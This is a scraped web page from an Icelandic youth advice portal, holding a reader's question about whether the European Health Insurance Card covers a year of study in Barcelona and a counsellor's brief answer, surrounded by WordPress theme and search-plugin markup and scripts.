                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="18468">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 spurning">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ferðatryggingar?</span></div></div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            

    <article id="post-18468" class="post-18468 spurning type-spurning status-publish hentry post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ferðatryggingar?</h1>

                 
               

                <div class="td-module-meta-info">
                                        <div class="td-post-date the-modified-date"> Síðast uppfært:  15. August, 2022 - Birt: </div>                     <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-15T09:47:18+00:00" >15. August, 2022</time></span>                                        <div class="td-post-comments"><a href="https://attavitinn.is/spurning/ferdatryggingar/#comments"><i class="td-icon-comments"></i><span class="fb-comments-count" data-href="https://attavitinn.is/spurning/ferdatryggingar/"></span></a></div>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-18468">52</span></div>                </div>

            </header>


        </div>

        

        <div class="td-post-content">
            <div class="td-featured-image-rec">

                        </div>

            <p>hæhæ!<br />
Ég er að flytja til Barcelona í september í nám og ætla að vera í ár.<br />
Ég er að velta fyrir mér hvort það sé nóg að vera með Evrópska sjúkratryggingakortið eða þarf ég að kaupa einhverjar tryggingar umfram það?</p>
<div class="td-post-content svar"><div class="spurning-label td-related-title td-block-title">Svar ráðgjafa</div><div class="svar-html"><p>Hæ og takk fyrir að hafa samband.</p>
<p>Þar sem Spánn er í EES þá er evrópska sjúkratryggingakortið nóg. Þú heldur lögheimili þínu á Íslandi og heldur þannig rétti þínum til almannatrygginga. <a href="https://island.is/flutningur-fra-islandi/namsmenn-erlendis">Hér</a> eru góðar upplýsingar um sjúkratryggingar.</p>
<p>Mbk.<br />
Áttavitinn ráðgjöf.</p>
<p>&nbsp;</p>
</div></div><br />        </div>
            


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://attavitinn.is/author/hreidar/">Hreiðar Már Árnason</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hreiðar Már Árnason"></span><meta itemprop="datePublished" content="2022-08-15T09:47:18+00:00"><meta itemprop="dateModified" content="2022-08-15T09:47:18+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://attavitinn.is/spurning/ferdatryggingar/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg"></span><meta itemprop="name" content="attavitinn.is"></span><meta itemprop="headline " content="Ferðatryggingar?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="tdm_block td_block_wrap tdm_block_food_menu td_uid_59_6975c9cc3bd8b_rand td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_59_6975c9cc3bd8b" >
<style>

/* inline tdc_css att */

.td_uid_59_6975c9cc3bd8b_rand{
padding-top:20px !important;
padding-right:10px !important;
padding-left:10px !important;
border-color:#dbd8d8 !important;
border-radius:0px !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
position:relative;
}

</style>
<div class="td_uid_59_6975c9cc3bd8b_rand_style td-element-style"><style>
.td_uid_59_6975c9cc3bd8b_rand_style{
background-color:#6f9cb4 !important;
}
 </style></div>
<style>
.td_uid_60_6975c9cc3c49a .tdm-title {
					color: #ffffff;
				}
				
				.td_uid_60_6975c9cc3c49a .tdm-food-menu-price {
					color: #ffffff;
				}
				
				.td_uid_60_6975c9cc3c49a .tdm-descr {
				    color: #ffffff;
				}
				
				.td_uid_60_6975c9cc3c49a .tdm-food-menu-image {
					width: 75px;
					height: 75px;
				}
				.td_uid_60_6975c9cc3c49a .tdm-food-menu-image-wrap {
				    padding-right: 22px;
				    display: table-cell;
					width: 75px;
				}
				
				.td_uid_60_6975c9cc3c49a .tdm-food-menu-details {
					vertical-align: middle;
				}
</style><div class="tdm-food-menu-wrap td_uid_60_6975c9cc3c49a td-fix-index"><div class="tdm-food-menu-image-wrap"><div class="tdm-food-menu-image" style="background-image: url(https://attavitinn.is/wp-content/uploads/2018/03/material-icons_3-0-1_question-answer_256_0_e4c211_none.png);"></div></div><div class="tdm-food-menu-details"><div class="tdm-food-menu-title-wrap"><h3 class="tdm-title tdm-title-sm">Ert þú með spurningu?</h3><div class="tdm-food-menu-price"><span class="tdm-food-menu-currency"></span></div></div><div class="tdm-descr"><p style=" float: left;  display: block;  width:82%;">Öflugt ráðgjafarteymi sérfræðinga svarar spurningum þínum; um kynlíf, námið, sjálfsmyndina, þunglyndi, fíkn, sambönd eða hvað annað sem þér liggur á hjarta. Full nafnleynd og 100% trúnaður.
</p>
<a href="/senda-inn-spurningu/" style ="float:right; display:block;margin-top:-7px"class="tds-button1 tdm-btn tdm-btn-sm td_uid_19_5aa006f7bc2bd"><span class="tdm-btn-text">Spyrja spurningar</span><i class="tdc-font-fa tdc-font-fa-question"></i></a></div></div></div></div>
    	<div class="comments" id="comments">
    <h4 class="td-related-title td-block-title">
    <a class="td-related-left td-cur-simple-item" href="#">HVAÐ SEGIR ÞÚ UM ÞETTA EFNI?</a>
    <a href="#" class="td-related-right"></a>
    </h4>
    <div class="fb-comments" data-href="https://attavitinn.is/spurning/ferdatryggingar/" data-width="100%" data-numposts="5"></div>

            </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://attavitinn.is/"><img class="td-retina-data" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>UM OKKUR</span></div>Áttavitinn er upplýsingagátt miðuð að ungu fólki á aldrinum 16-25 ára. Á síðunni má finna hagnýtan fróðleik sem viðkemur hinum ýmsu sviðum lífsins.  Umsjón með Áttavitanum er í höndum Hins hússins. - <a href="https://attavitinn.is/?page_id=8500">Nánar um Áttavitann</a> - <a href="https://attavitinn.is/about-attavitinn/">About Áttavitinn</a>

<script async src=https://siteimproveanalytics.com/js/siteanalyze_6020043.js></script><div class="footer-email-wrap">Hafðu samband: <a href="mailto:attavitinn@attavitinn.is">attavitinn@attavitinn.is</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FYLGDU OKKUR</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-i-faeti-container"><ul id="menu-menu-i-faeti" class="td-subfooter-menu"><li id="menu-item-8555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-8555"><a href="https://attavitinn.is/um-attavitann/">Um Áttavitann</a></li>
<li id="menu-item-8558" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8558"><a href="https://attavitinn.is/um-attavitann/skilmalar-attavitans/">Skilmálar Áttavitans</a></li>
<li id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8556"><a href="https://attavitinn.is/um-attavitann/samfelagsskilmalar/">Samfélagsskilmálar</a></li>
<li id="menu-item-8557" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8557"><a href="https://attavitinn.is/um-attavitann/sidareglur-starfsmanna/">Siðareglur starfsmanna</a></li>
<li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8559"><a href="https://attavitinn.is/senda-inn-spurningu/">Senda inn spurningu</a></li>
<li id="menu-item-12738" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12738"><a href="https://attavitinn.is/index.php?random=1">Grein af handahófi</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Áttavitinn er í eigu Hins hússins                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6975c9cc3dd76
    -->

    <script type="text/javascript">jQuery(document).ready(function($) {
  $(".menu-item-12309").on("click", function(e){
  e.preventDefault();
   showSearch();
  });
});

function showSearch() {
    //var x = document.getElementById("leit");
   jQuery('div#leit').toggle('slow');
   jQuery('input.orig').focus();
   Jquery('div#leit').effect( 'shake');
  
}
/*
function showSearch() {
    var x = document.getElementById("leit");
    if (x.style.display === "none") {
        x.style.display = "initial";
    jQuery('input.orig').focus();
    } else {
        x.style.display = "none";
    }
}
*/</script>            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="text/javascript" src="https://attavitinn.is/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-scroll-simple.min.js?ver=Wqm0DE" id="wd-asp-scroll-simple-js"></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-before">
/* <![CDATA[ */
if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", js_scope: "jQuery", asp_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/", css_basic_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/style.basic-ho-is-po-no-da-co-au-se-is.css", detect_ajax: 0, media_query: "Wqm0DE", version: 5035, pageHTML: "", additional_scripts: [{"handle":"wd-asp-scroll-simple","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, scrollbar: true, css_async: false, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"pageview","tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};
window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/attavitinn.is\/","is_results_page":0,"resultstype":"vertical","resultsposition":"block","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"is","mobile":0},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"post","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","action":"results_page","location":"same","infinite":0},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"Fanstu ekki \u00fea\u00f0 sem \u00fe\u00fa leita\u00f0ir? &lt;a href=&quot;\/senda-inn-spurningu\/&quot; Spur\u00f0u \u00e1ttavitann&lt;\/a&gt; "},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"vertical":{"autoHide":1},"horizontal":{"enabled":1,"autoHide":1},"settings":{"autoHide":0}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-core.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-settings.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-vertical.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-ga.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-ga-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-live.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-live-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-autocomplete.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-load.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-load-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-wrapper.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-wrapper-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[18468]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://attavitinn.is/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://attavitinn.is/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6975c9cc3df67">input[type=text], input[type=url], input[type=tel], input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
}
textarea:active, textarea:focus {
    border-color: #6f9cb4 !important;
}
textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
}
select {
    border: 2px solid #6f9cb4;
}
.td-block-span4 .td-module-meta-info {
    display: none;
}
</textarea>
						<div id="td_live_css_uid_1_6975c9cc3df67" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6975c9cc3df67');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

